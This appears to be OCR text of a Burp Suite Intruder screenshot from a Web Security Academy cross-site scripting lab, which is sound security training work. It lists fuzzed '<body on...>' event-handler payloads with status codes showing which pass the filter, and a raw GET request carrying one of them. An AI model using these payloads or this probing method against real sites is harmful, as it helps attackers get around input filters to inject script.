 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
8 <body onbeforeinput=""> 200 3271
53 <body onresize=""> 200 3266
0 400 134
1 <body onafterscriptexecute=""> 400 140
2 <body onanimationcancel=""> 400 140
3 <body onanimationend=""> 400 140
4 <body onanimationiteration=""> 400 140
5 <body onanimationstart=""> 400 140
6 <body onbeforecopy=""> 400 140
7 <body onbeforecut=""> 400 140
9 <body onbeforescriptexecute=""> 400 140
10 <body onblur=""> 400 140
11 <body onclick=""> 400 140
12 <body oncontextmenu=""> 400 140
Request Response
Pretty Raw Hex \n
1 GET /?search=%3cbody%20onresize%3d%22%22%3e HTTP/1.1
2 Host: 0ad9005503271bfdc037099d00a900e1.web-security-academy.net
3 Cookie: session=G65qQPTqEh5xD5fLEdBPO0CPJlWx9s55
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
? Search... 0 matches
Finished